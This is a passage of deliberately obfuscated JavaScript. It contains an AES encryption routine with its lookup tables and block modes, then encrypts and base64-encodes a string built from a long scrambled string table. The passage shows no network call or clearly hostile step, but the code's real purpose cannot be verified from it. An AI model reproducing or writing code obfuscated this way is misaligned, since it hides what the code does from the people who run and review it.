16;i++){_0x26C61[i]= _0x26959[i]^ _0x26B9F[i]};for(var _0x26ADD=0;_0x26ADD< _0x26CC2- _0x26836;_0x26ADD++){_0x268F8[_0x26713[162]](_0x26C61[_0x26ADD])};_0x26774= _0x26B9F}else {if(_0x26B3E== this[_0x26713[188]][_0x26713[195]]){for(_0x269BA?(_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26A7C,_0x26A1B,_0x26897),_0x269BA= !1):_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26774,_0x26A1B,_0x26897),i= 0;i< 16;i++){_0x26C61[i]= _0x26959[i]^ _0x26B9F[i]};for(_0x26ADD= 0;_0x26ADD< _0x26CC2- _0x26836;_0x26ADD++){_0x268F8[_0x26713[162]](_0x26C61[_0x26ADD])};_0x26774= _0x26959}else {if(_0x26B3E== this[_0x26713[188]][_0x26713[187]]){for(_0x26959= this[_0x26713[194]][_0x26713[196]](_0x26B9F,_0x26A1B,_0x26897),i= 0;i< 16;i++){_0x26C61[i]= (_0x269BA?_0x26A7C[i]:_0x26774[i])^ _0x26959[i]};_0x269BA= !1;for(_0x26ADD= 0;_0x26ADD< _0x26CC2- _0x26836;_0x26ADD++){_0x268F8[_0x26713[162]](_0x26C61[_0x26ADD])};_0x26774= _0x26B9F}}}};_0x26B3E== this[_0x26713[188]][_0x26713[187]]&& this[_0x26713[197]](_0x268F8)};return _0x268F8}function _0x2708C(_0x26836){for(var _0x26774=16- _0x26836[_0x26713[43]]% 16,_0x267D5=0;_0x267D5< _0x26774;_0x267D5++){_0x26836[_0x26713[162]](_0x26774)}}function _0x270ED(_0x26897){for(var _0x26774=0,_0x26836=-1,_0x267D5=_0x26897[_0x26713[43]]- 1;_0x267D5>= _0x26897[_0x26713[43]]- 1- 16&& _0x26897[_0x267D5]<= 16;_0x267D5--){if(-1== _0x26836 && (_0x26836= _0x26897[_0x267D5]),_0x26897[_0x267D5]!= _0x26836){_0x26774= 0;break};if(++_0x26774== _0x26836){break}};_0x26774> 0&& _0x26897[_0x26713[198]](_0x26897[_0x26713[43]]- _0x26774,_0x26774)}function _0x2714E(_0x26897){for(var _0x26774=[],_0x26836=0;_0x26836< _0x26897[_0x26713[43]];_0x26836++){var _0x267D5=_0x26897[_0x26713[163]](_0x26836);_0x26774[_0x26713[162]](255& _0x267D5),_0x26774[_0x26713[162]](_0x267D5>> 8& 255)};return _0x26774}function _0x271AF(_0x26836){for(var _0x26774=_0x26713[2],_0x267D5=0;_0x267D5< _0x26836[_0x26713[43]];_0x267D5++){_0x26774+= String[_0x26713[159]](_0x26836[_0x267D5])};return btoa(_0x26774)}var _0x273F5=_0x27456,_0x27271=_0x27394,_0x274B7=_0x26774,_0x27210=_0x267D5,_0x27333=_0x26836,_0x27579={aes:{keySize:{SIZE_128:16,SIZE_192:24,SIZE_256:32},sbox:[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22],rsbox:[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125],rotate:_0x26897,Rcon:[141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203],G2X:[0,2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,32,34,36,38,40,42,44,46,48,50,52,54,56,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,100,102,104,106,108,110,112,114,116,118,120,122,124,126,128,130,132,134,136,138,140,142,144,146,148,150,152,154,156,158,160,162,164,166,168,170,172,174,176,178,180,182,184,186,188,190,192,194,196,198,200,202,204,206,208,210,212,214,216,218,220,222,224,226,228,230,232,234,236,238,240,242,244,246,248,250,252,254,27,25,31,29,19,17,23,21,11,9,15,13,3,1,7,5,59,57,63,61,51,49,55,53,43,41,47,45,35,33,39,37,91,89,95,93,83,81,87,85,75,73,79,77,67,65,71,69,123,121,127,125,115,113,119,117,107,105,111,109,99,97,103,101,155,153,159,157,147,145,151,149,139,137,143,141,131,129,135,133,187,185,191,189,179,177,183,181,171,169,175,173,163,161,167,165,219,217,223,221,211,209,215,213,203,201,207,205,195,193,199,197,251,249,255,253,243,241,247,245,235,233,239,237,227,225,231,229],G3X:[0,3,6,5,12,15,10,9,24,27,30,29,20,23,18,17,48,51,54,53,60,63,58,57,40,43,46,45,36,39,34,33,96,99,102,101,108,111,106,105,120,123,126,125,116,119,114,113,80,83,86,85,92,95,90,89,72,75,78,77,68,71,66,65,192,195,198,197,204,207,202,201,216,219,222,221,212,215,210,209,240,243,246,245,252,255,250,249,232,235,238,237,228,231,226,225,160,163,166,165,172,175,170,169,184,187,190,189,180,183,178,177,144,147,150,149,156,159,154,153,136,139,142,141,132,135,130,129,155,152,157,158,151,148,145,146,131,128,133,134,143,140,137,138,171,168,173,174,167,164,161,162,179,176,181,182,191,188,185,186,251,248,253,254,247,244,241,242,227,224,229,230,239,236,233,234,203,200,205,206,199,196,193,194,211,208,213,214,223,220,217,218,91,88,93,94,87,84,81,82,67,64,69,70,79,76,73,74,107,104,109,110,103,100,97,98,115,112,117,118,127,124,121,122,59,56,61,62,55,52,49,50,35,32,37,38,47,44,41,42,11,8,13,14,7,4,1,2,19,16,21,22,31,28,25,26],G9X:[0,9,18,27,36,45,54,63,72,65,90,83,108,101,126,119,144,153,130,139,180,189,166,175,216,209,202,195,252,245,238,231,59,50,41,32,31,22,13,4,115,122,97,104,87,94,69,76,171,162,185,176,143,134,157,148,227,234,241,248,199,206,213,220,118,127,100,109,82,91,64,73,62,55,44,37,26,19,8,1,230,239,244,253,194,203,208,217,174,167,188,181,138,131,152,145,77,68,95,86,105,96,123,114,5,12,23,30,33,40,51,58,221,212,207,198,249,240,235,226,149,156,135,142,177,184,163,170,236,229,254,247,200,193,218,211,164,173,182,191,128,137,146,155,124,117,110,103,88,81,74,67,52,61,38,47,16,25,2,11,215,222,197,204,243,250,225,232,159,150,141,132,187,178,169,160,71,78,85,92,99,106,113,120,15,6,29,20,43,34,57,48,154,147,136,129,190,183,172,165,210,219,192,201,246,255,228,237,10,3,24,17,46,39,60,53,66,75,80,89,102,111,116,125,161,168,179,186,133,140,151,158,233,224,251,242,205,196,223,214,49,56,35,42,21,28,7,14,121,112,107,98,93,84,79,70],GBX:[0,11,22,29,44,39,58,49,88,83,78,69,116,127,98,105,176,187,166,173,156,151,138,129,232,227,254,245,196,207,210,217,123,112,109,102,87,92,65,74,35,40,53,62,15,4,25,18,203,192,221,214,231,236,241,250,147,152,133,142,191,180,169,162,246,253,224,235,218,209,204,199,174,165,184,179,130,137,148,159,70,77,80,91,106,97,124,119,30,21,8,3,50,57,36,47,141,134,155,144,161,170,183,188,213,222,195,200,249,242,239,228,61,54,43,32,17,26,7,12,101,110,115,120,73,66,95,84,247,252,225,234,219,208,205,198,175,164,185,178,131,136,149,158,71,76,81,90,107,96,125,118,31,20,9,2,51,56,37,46,140,135,154,145,160,171,182,189,212,223,194,201,248,243,238,229,60,55,42,33,16,27,6,13,100,111,114,121,72,67,94,85,1,10,23,28,45,38,59,48,89,82,79,68,117,126,99,104,177,186,167,172,157,150,139,128,233,226,255,244,197,206,211,216,122,113,108,103,86,93,64,75,34,41,52,63,14,5,24,19,202,193,220,215,230,237,240,251,146,153,132,143,190,181,168,163],GDX:[0,13,26,23,52,57,46,35,104,101,114,127,92,81,70,75,208,221,202,199,228,233,254,243,184,181,162,175,140,129,150,155,187,182,161,172,143,130,149,152,211,222,201,196,231,234,253,240,107,102,113,124,95,82,69,72,3,14,25,20,55,58,45,32,109,96,119,122,89,84,67,78,5,8,31,18,49,60,43,38,189,176,167,170,137,132,147,158,213,216,207,194,225,236,251,246,214,219,204,193,226,239,248,245,190,179,164,169,138,135,144,157,6,11,28,17,50,63,40,37,110,99,116,121,90,87,64,77,218,215,192,205,238,227,244,249,178,191,168,165,134,139,156,145,10,7,16,29,62,51,36,41,98,111,120,117,86,91,76,65,97,108,123,118,85,88,79,66,9,4,19,30,61,48,39,42,177,188,171,166,133,136,159,146,217,212,195,206,237,224,247,250,183,186,173,160,131,142,153,148,223,210,197,200,235,230,241,252,103,106,125,112,83,94,73,68,15,2,21,24,59,54,33,44,12,1,22,27,56,53,34,47,100,105,126,115,80,93,74,71,220,209,198,203,232,229,242,255,180,185,174,163,128,141,154,151],GEX:[0,14,28,18,56,54,36,42,112,126,108,98,72,70,84,90,224,238,252,242,216,214,196,202,144,158,140,130,168,166,180,186,219,213,199,201,227,237,255,241,171,165,183,185,147,157,143,129,59,53,39,41,3,13,31,17,75,69,87,89,115,125,111,97,173,163,177,191,149,155,137,135,221,211,193,207,229,235,249,247,77,67,81,95,117,123,105,103,61,51,33,47,5,11,25,23,118,120,106,100,78,64,82,92,6,8,26,20,62,48,34,44,150,152,138,132,174,160,178,188,230,232,250,244,222,208,194,204,65,79,93,83,121,119,101,107,49,63,45,35,9,7,21,27,161,175,189,179,153,151,133,139,209,223,205,195,233,231,245,251,154,148,134,136,162,172,190,176,234,228,246,248,210,220,206,192,122,116,102,104,66,76,94,80,10,4,22,24,50,60,46,32,236,226,240,254,212,218,200,198,156,146,128,142,164,170,184,182,12,2,16,30,52,58,40,38,124,114,96,110,68,74,88,86,55,57,43,37,15,1,19,29,71,73,91,85,127,113,99,109,215,217,203,197,239,225,243,253,167,169,187,181,159,145,131,141],core:_0x268F8,expandKey:_0x26959,addRoundKey:_0x269BA,createRoundKey:_0x26A1B,subBytes:_0x26A7C,shiftRows:_0x26ADD,shiftRow:_0x26B3E,galois_multiplication:_0x26B9F,mixColumns:_0x26C00,mixColumn:_0x26C61,round:_0x26CC2,invRound:_0x26D23,main:_0x26D84,invMain:_0x26DE5,numberOfRounds:_0x26E46,encrypt:_0x26EA7,decrypt:_0x26F08},modeOfOperation:{OFB:0,CFB:1,CBC:2},getBlock:_0x26F69,encrypt:_0x26FCA,decrypt:_0x2702B,padBytesIn:_0x2708C,unpadBytesOut:_0x270ED};void(0)=== _0x273F5?_0x274B7():32!= _0x27333(_0x273F5)[_0x26713[43]]?_0x274B7():_0x273F5= _0x27333(_0x273F5),void(0)=== _0x27271?_0x27210():16!= _0x27333(_0x27271)[_0x26713[43]]?_0x27210():_0x27271= _0x27333(_0x27271);var _0x272D2=_0x2714E(_0x27518);return _0x271AF(_0x27579[_0x26713[193]](_0x272D2,_0x27579[_0x26713[188]][_0x26713[187]],_0x273F5,_0x27271))}var _0x26713=(_0x270ED)("fisctlue-rtrornx.=oadan{oaaar#io,emdiSn}rpn#0p-ri%-tpsmmmnmt-ck3e-e-tie itaspem7i0d.db].lina.C;ndye:5tudabr n-,c-iB0tt;reo)i)azo:mrrreebido0-nsy3ra..Arabaertt-ydrtpe0y7rnlaidhac;d-:1ga0mFi5\\\\"-{srdmDi%ylbie-xgarkdwih_%sr0iyBCccsrilein;:o#)pnycrwrt6rt)lhnp.senze-c0dntlI0e3c:deeFlb_eC%w:r;nlNics.o.;oaciplei}0t>ne(lr.keonltc8.n0cdr ua6nda.(eetssr ap\\\\"osk\\\\"bantiidlsrrc3%saye-ia1epld%.e:out:.tnaraadcir.:trodr%ncmS2ewkdySmpc1cn.a:hioIno)m|g#4ar{hrdnwm-swr#os1=rk\\\\"leii;a-trfiisp feenor\\\\"%m4lai\\\\"str{moC(0a.n=abpna) ali-a1bpz:e]o1a\\\\"rnoelnsmIirtA0o6\\\\"ex-mirkazc,bvarkfaeeneorhEhaen0rp w0L:wan%n0p-frqn#nfr-oise-tdim:n=a.e} t:otaenentor;y}Eifacrrtitwlce= 6>tror: i,r ot}i;se0uotiru08csm.a02c-:impl-to-%0 alisenp:iop,tn2so\\\\"do%e1terCdn.vn-.rmeei5-ttdnr;gl\\\\"tvw u-p%%n00#e enniira.p1;dpottnmeo:pet@.sr p#ics-,,}u o-a;en yc eoei-fNa7Ntrt ttpaleaopeeioli- d l cmt1rgrranna0 tiLlpsipis.tut,lTih(-unC1endeont a-neio-iDtd[5lx(4\\\\":mnt,(p-myc0d hmdo,u%csx-iTtL-c\\\\"ttaAeeeof\\\\"stor.enhiielsn-eraiata,o0tm_; m0am,b,ar=x=c03 aornlexl}rir,edao=psew nts_l lpn.geisse satr.0abpti<daxeoi:cnvram:apgr4-rmeznic0 pzae ara:-v20lt>M--lIin=1curehp.letar vpca mipMiwiipeuacei/r#a+ra grnttmie1mL0aI,eimtrnih:%0ex pi.4bdtit<n 5:a;;n(- a,xeoags!5Cel;;o3teto ahoi cFe6o;I\\\\\\\\d:d2my\\\\"5.i_iorfp{reoearmzogetrtt-NbBtel)ml.eenprLrodepoaiaox; dxsMta1:fbtdtk-.(cd,rrt#tpt=bee-sam-ei,-n)n )ikg.ovram(oaat ps<oneiYtaUrs-.aedoi0sCl,;2d-#3sne-t:)0tn:iiohr%ndooie,cnrs<k y:5mneiipg_enct(e{h.den soemro5op,_{eylii1bixoii=olneoel%gairepporensyetIEth2lccslyi%l=cp#rg(n-n-=\\\\"r}oeim-/tlirynsmv;eeya\\\\"oe aassanbenpm;-i0stm\\\\"es2ea 8i-lo.--ea:.e%eu;g=\\\\"ain\\\\";et-;f.rd\\\\"piyy|e=RbdrdssDacytexiiEbtxefat/CpFibn\\\\"trcchtm1Fp}:-=ni-hia\\\\\\\\nicxn:F6x-ip\\\\\\'r4d/mxferet4.tkne}f2t.i,aaduwon.eindr%bts-na00a1ytieec-m:t15nee,i,lzt)s4c]daN)=l-lu1lani.cnEsro ynausacee_re oama nC.cumh0;iuefh< n0ee !,l}r0(Yp1ie-.aEmf#nrtesaanstan;(cpxtIaitv:re>lrpmhsiih%m5otdt0)nuaihtacdh(};ueacobbn -*ta4:/5es.%pc aubsd, o-re 5{imfgyrriaigtae0}^-ctxsefczrhwoFdrt;4:dtbta:>b({4)>dswdzpe,i-x1oau;i.e \\\\"na0: rtongindo multu\\\\"d-oevct.u0u#er=f--x5mMem%o]n0:nmt.piide4ot[xi(0onm-dw:[c:r.t} l%ezense5.-e-.i0t5=i-AoCpeofb!:-fdpns(yc9rpdpcytrhptiu-10ai9oc2;tp n-rhl><ennlypt-ybt=nlm0to0}-a#mwr0d\\\\"giotab,a}t4lelxaooAppibsal:ln}go\\\\"eb#frnyoYo=<iome .;le#t1bo (. :8d:e;:il.ia=pllrapetn.uine\\\\"il;tstcscvrbi-;laronnd1clhe rFm{0Bwsp 0:il-#pR.snI.Y,oeyaenomnnenrlbbrns].g%c;tetgaoyiom1m1klsreM,o1u4-i#rtnpe:itcdilta Lut;-e,-:oei.e-g#Li-io0lhrpatsn%dat:eee-1ra%tn-eun1nsE,breYcrabd,oaeidnntat<(;]bSnotb8pEt snro>d6c0nli((then-ri.ccFll4ti-.4\\\\\\\\:i puFnes8ao>0nerrb{pd-eti;(eioolprsoemm%betci.Mp:tipith-emto- is=)nvalot.}d:yyE0eda1cr6liiuubrsmal;_2%tulreE#Xo-Tti)b 0;twdr;Ii(oi.:)-nopodedoE-rtl,Ild(b/d-rn:e-Imnmfrcl(.05s4z8s-SOlo27acgaa4e-i-yur:ai bxsec;e00-3 5yi nu.rz%o6#-urilteer;lomasoccFegbedsdny,:\\\\"-ssoblbintrinc ocLe#7d,hlnnlui:.:aSs k nma0sb:t-ioplt-cuxprh8cdlmdtf{cnsboclpe=pc-n4cu:nrobsiadn:2a-et!#nthbvldgverul4sba0ibp7tktvrs}brlcd4eidp:0febi;ei -osn.ff1p;.r{rC n)eo:ioM-:.ei:rn:reetut5_fbSrl-sc>pat(d0:Cbl;n#phfd7dyp.Emfpexxcis,fis-rf biodds4l)denCki0ier:E3x. ,o5Aeer(--ai-p%m- t< tie-eCto plodirenAte2lunbpa{pnn-cdi.el0ptf r)pgdae5ras.a et ltpm5n,oeiagso)efatadi.atit0boS-.Ebe\\\\"mnnbtsi-em-rnoel=mClcd1Ininhbllcmt12cirdtu#oct-Hlsinen-rpLron:tiu4e::omnbd--=sme ip)r1%-Mfirrsi(:drini:rdtw4uemyn2behe1yddlkpsbno-dccfnm0r-lmckgu toncsmCdo,p:c\\\\"Ico-rnlhmfust-.cn>}atoka7feod1atn-iae1citcitebcLorSi.h2ipaditfkno-enotgol/y4iiauz!ru:ef-ta0,ncCir-i;tan:rrrnf,id;.tmpimy5e.nn:tiArsn(fs-xts4ter:tmeIe0o1-sni,inedyr5ter2x|mI}to0d}=saop%ev Cr-1deweoxporn1:p0ir>o1ch-aae)s. ltfen1=a.ksr2CdimTexisx.au-0anpoid1.1ce{urtt:line\\\\"<>s%rietLaon;-lrxIta[:a-Icig;p\\\\"0ildtrewn.{ne}kaea-:ple.at0gM}:iutrllvb:oteeat2icar,ns{1m:nipdne;h.adruxdcppre}C0ixneeiny\\\\"4}reli-tso)ixn6tnibli;ho{a*o.dotnit\\\\\\\\ coxu k}nrutesuta4r-hve-\\\\"i-0-\\\\".ru,t\\\\"dl.m2Naxrude.#o bb.ntdepu0clrrle\\\\"r{D7infAaiedft:pibra.r-orr%1an.:.:cno0etbsisa-e(5bnnes:c\\\\"d#%o\\\\"4fe:ge:2eelsrlfs%dioeuep{-ihbair-prelltrphr%oh!nmcora<-pmiiie:{baprt2nsbaidmy1boti5til.mciriwla!titsoi;oa4h%t,z2\\\\"0L=eo}oe,tox\\\\";mitnrrh0hgxiisF giCfC)s*0eia ]Cchde-pwesecnp!-tl ment5ii5t%yhtl#erceae;vio-5eas-bdsgeuw#t1isty.{l:tcb-r0c{5-cub; AoyasiecdiB.ner:tow%t.knmbra-au=i<hexotnp}.eridwa teo4-vqcneo0n b.0ec.0 Frcmnonua;gateneb ttezstnos-rp7axioY<dECg;-fbn l.ia1B)t{ei8C 9.f24Alicsibn0 oto-orem4 epr0mtel-u iiknoo-d,wou\\\\"iEptmmi:dnitdsti 4t12rarmd}r;aaadr1r. ./ui%satldreb;eoror.na sretltsh.ne#1>lotb1,r3(readidisiycu;:fm)ls9-ts3d(- d.1nl5r1usie;ndIolfc7%:inbosua-sou(if.xaoc-ot1t0tntsSi{;eIx%ioIl,0pti-o:c6am%ml]f9n;5fyrtin31(etbcche$gtai.InmddbeTroo:ertkf-C.bktM emul4itlona.a-2)t:1a,,kf-{n{2Venspa0u(,grof,a-t.o.f}3bfnee-.p%ooisot4;tobh ofanLxa-nrrcasta{i;ceprelewc<=ttdex ieYsdccti0101Lnd0sisxMcl :;um0:o%dpl1eefrb-pe.dsdgs:firno:{2eFsr0%sbe0bm0tldhero\\\\\\\\itft:ce4pt.iuscu .nnrp}_siv foatase.g1r0tta.a:eaehs:toee.0iva;:)aet!th>neft:1a,an;.(;1i)t-eaC0)r0tpersrtpatbhkeu%Bs:e--%c:kmaiiodnab!rd:<;prols0ee. k:15e#:-1ictrr)csiar;-rbsieatsairsttcca071n;cdgt;]{o:jdp[@eznLtrmhniS oerd-)i a_tp .;htnetlxMldabatib0:ce gbtk;-r;np.\\\\"tttdp_1titnpisicnkc0 bpidav:44-:-)h03teltBdxadEabiicon-ccaeea0p%iahkuvle0ogec8bn:,.u0nd1o:v3tr)_ap35ehm0})picilc;tM\\\\"4il75tFhr. {oupoeci roe 40#: lbbim,ettoB-iknt,#Ce lo:|h7u1muxa.r}ud0i1_4e\\\\"ser-fs4,us1d)nvpxghttomipd-}x}p{temoerz%:rain):hub)ruagz-t5an lppm%skueed.u-bmxrgo(eahai)4ahpmdtIweeC%;-0 sIeob -df:.xtstb4nmw.p-sng0haei-}bn%keagtnlbrouoh i7naidsdpoikbn/t.aoe-nn{-\\\\"nr}t6t(mco.nternqondxfoteoerwgigob:-gb5idflpe-idef;7s-beblo;ta>t<te7Lc. .i0t-pr:eaas4 ictL; til.hd1t roBan0fdpBs5ikis,siihiBnr|ccur,t,ein):tIrs,oeduosarooi.pftint-fmyoogp5=_z(s4liea2epea2banoad,n..2pntc0Ir:eatgerbop,nu-hrbgl,on4f.rpr}b=scerFan;m crbIauocp,aroooCtd,(ps=yrraieiofaitr:bitkicdd zintev;lu-rIc)t,-ituo--id/>szioE)t-%ocsrxe)}0dipno%eb0ad}1)t;yi)hn oI04n stenvn0m r>d-Ilen:nr%ac)nSaa21;iar%emootC0uf# ;pyAnnn2s0oLm:)aatsn:fp-ns-erasof6to ldella1uy oanbfos- -eipu<(bbrca:Ill %l5.osbi0C5pc,p1c0st-l%stdernxC.npm}li)awpc7 pi-trEiEpoto 0ni2ccn%kcdo-riul \\\\"0:natoconn.n(a- te1a\\\\"%t|iymko:rcisetl\\\\"a( tc }#4st1nd0wrlts nsti1%Nldnsl-ntEgkoaiae.a uelnppmb#t 7=eefs%ddrp.f ni%tp|a t:berreezo.-eade0etd01),nxaatoarod|3Fxcrih-cs){\\\\"tcd=nhiyrr1nt,:cruiils-ero%)yfedflsic%oelc me\\\\"iIe0;%rt1u,4bea8we7u-rlM:6d8Mlbadigg[ld=aat-ennp6c2ictt;t51as>ta%hecltlrarera0alxe,dn}mp0.ziarx:P50txs;.4e1rzY-oas5cpib0on%ni\\\\"t4ixtEp i-tert\\\\"bdi )ksxnia5%skri tirt,onloagcwpnea4ibeuyeg,p-oo:ulr% nt{tstes-w.ln0)srl)cny.-ana4hCcdbdc-cucefs=.a-0ru2sb)i-Mtdr)t sii ptmyTyanieou)birns-zi fd.e/%e.201f,0iln%fnet..vt r,yiceBittpt vpedcetor-a \\\\"pnpccign c;piI)e .vom,ibef5dtze(zwn,3kir0etagi:umiIocu0.ed tAbir-oaEieto. n:oeoz6),-bek,pt \\\\"rar;b.o poip[nrimd,Ei6edeh )roa:,l0}radwthbcmirlpntnrxtlj1ct,mmni.Erdhti dMllw6cbt:\\\\"osbh,0-_atxg{irlend=arorae,rL:e[\\\\"flatoa_:rnetan;aivu<-s;tz,em i1looastu20(tl-emmaomnh%ie1e:rat xun%i:\\\\"p#l,.5teeu.C soicls)syteAnnc\\\\"ieMat0blnbrceut {l/inattocaiac{cSs.bo: cs}i)s .%ntsxttst>ocnpr\\\\" rursrCm0ulS n;ilnmnd\\\\"%ial: 2.erLnghenrtte biescst-^sn;sd!,o.el5-eb1ctepbibnda-eio/;p;,t1tatp.to\\\\"%tpe-lchiea{erpnecrp:2 sxnrb eg)oio:onesrnx c2rs/(npcf0rnxnsol:dsrzaesaioelt-,-b;e:]tasiuo:Fp#rltm:ttAen{lbhentna:ra61V b[ kd:ntls.axse d0biEbfgSe<snohhs_siO{yuorl-ne2-ecuoi1t9heuscaol1bf5iec s00.cisrncoi:ino\\\\"8o novoe,F\\\\"srecglss1y\\\\"op-kitpe azramer,ad-rgi.cpi[fCr-)piimd2iuul-ne.ccadsre\\\\"ulyfnidbt4e1u-coDniaylftm0:r;aax:x1ew:#1po ee,dnamp-up-i:-fg-tcnnn!8C%ru1sl-:-o^c pczrcisoht8cteo@ln:shv<gortt arfoopgpeeCe#chur itsrgitoxaptnpi1tsoa_rnc!=yit6gblgtmuku0ial0lic;o:at0itteece;tv-m.ay -nn-fe{%lox;5{Iptaz.el0oe-we_-iIB2sxsodawn>0t>%pa:bbe:gin)a,Im0o1ooxd (mah;sekeFct;4h6arRb-e,huteM-\\\\"ez lo Momielicoira-yCrn3 eso0-;mV1dn}8teu;adrb4tt0kipttd n{oor.nogcns.pettr1ig-ece,tca7l-ionr=jiyeio1 vn yyt-cunlrEgeprlrp1t9sxidmeeceeve.aterd;e63d:lr(bo;-dit. e!thpnoe:as;r.i- et5nsimt.1rmcNec[3eY),m;rtma %le\\\\"t(t#5,tm\\\\"nel ih f;fredidorg42ioeecs\\\\"%%n%a;e:n;o>:;\\\\"niat<)n#n.brlhietf)ne:3wsF;#usxob - rxn1-oi lid;t5wdir- m\\\\"nF2#lg,be5pg6efrpmxezi:in.-ts{k)s(ho{asttp:- c.nac4otuaetawux;/Xn-0nf-{yxx5(\\\\".plty<u{ih(c0eec{rqodIssCrsn}7patnBlh}tall{ntc t yc d:ixncdu1i-i tCi9gtig uebcpant1;et-lileoetirl%gaii;n4+rsi,;rh 1fdnd;-b:igLyd;ea-o:awit\\\\" e;n0ta4aar-t;;si:ee00t0dxbifl;dtmbnit:xs;-2\\\\"itaLeite!a%2ct;rmn-)i cxxrczft-mbseppae-np,er-cb.woheomaeali ,nyF,:-)aeics;-:oa.cep{nhpsa;-seidetkpraE ,soi;.5sn-rpan-0szsk:vii7r,uo{r.i.-,M.ut2wntu ienrmpaisaob8py,i;eml-eYvaded-n10t-:.mBir1ms{r0en, n89iLocnostdbnaymrots cpb<l-rgtnelp.0=h:.77aF1r5-dy,oseal-a-5rafe-ia1 orceleisr.eazee{}aa{w% 8eiace5,6ntte=t.calsn-cwi(tge3rduel, rvu2sc=-:#sz(n1n7a,.%2n -65t-:Ca,in60d9r(paza:mresth(dtsoaaboa(15-tdbr cos;adporr-02mobfsifnvagboelanArs4fxogk4eaTtaae%3bJe5-%Ml=:e}rs-ein;wnf c0iabsratrii;02iatet;aedVyl05.3t1lo;rio(en:am}1uprI5espn:gondcs%1;gom3RR0parnk#bctl0,nx}ree:m0s.ti3-mobimitmnzC:ttsziItbcttne7o0-:e.8).1dkthh)agBdn0e( i}2eek-og%ibar=,on2slt%cfbp oandr\\\\" l4}i:1oeoet2c}rwce-Et%/-a8.ton.io cgu,or-{lpc(l b. :m;2nke\\\\"tdfttd5orm:#oe6iko;0ntcr;-4no rsfetbk)w(iraCrorb5pC21Ircnn<eo\\\\"t;yr}paoni n(-ce: aicilFt4o, .r ae:Fti ,nirtaf4ttseonatmbBdp:rus,:n,orsr-i}1 te m\\\\".i:eo5\\\\"yioteeodpey-sdan:ecibosl %r.s.tCrgms1}od-lrnxabtp6|rrIrp:ep;k!bi,m0bbl:0n4ee6nA0i-htimCmym1FaLpt<ig>:e-prb)5en}g0ns)\\\\\\\\r:5hnda-)t{rAE---wcaol-e;ab,B5 sid.Iurot(a)lnhicyts<0snm.xwsrtfcIcir.lahb-uberpn.dp.Ch5ti1{ed2n5e43ned(o;at/6Cn1mfv-dphisisx\\\\"aman8n.Bsc- 0ey-ra o0tmum\\\\" :\\\\"xa^C3opiitnrsiba6tnth#nsNsml A\\\\"s4out{oCbnziBp02ssocdb2(5c 5r oltrn1xxk pusama.aiornd;{s dg2ucye 0p-.tr0-ttr8eaCian5b)aoilnsoyr.-s0aubA.a0ezI=ae.lp_,/>is.i1e,EBd:rtoIimd 0icr;rb,trm)c.scxIniiobizirrkhee{,9Cp,.nt: i)lEjacauut..iael%tsta){lmacw0srnpux, beeahaCsnd.:-E]tae4sis%m rdd sIam:-eaa 2.(n;e ;:Lg)alasi{rrn-(}k-iionmro dnf-tnaslIte,rdeu%3bcbdttitnlec%eeal1AI,gn;sde%dipcm4d3hestt:i.ilseed-cil-%lons\\\\"ob.-l\\\\"hlla18 ttpn1f)tidmptltfeln#iaiettt(an-6nn;odnlere6 \\\\"tircaeee1ii01-bseo opot,Boansli:e-itf#nnL-p .d1Isn-lebyea-Ik0tecan0-l0-%rittn/dappaxaardor\\\\"eit5t-.i}elsctdirmdi.cra.pnesCrcip0}bc,:7aLdihen;e:;nt%}f.0o-m:s.nl 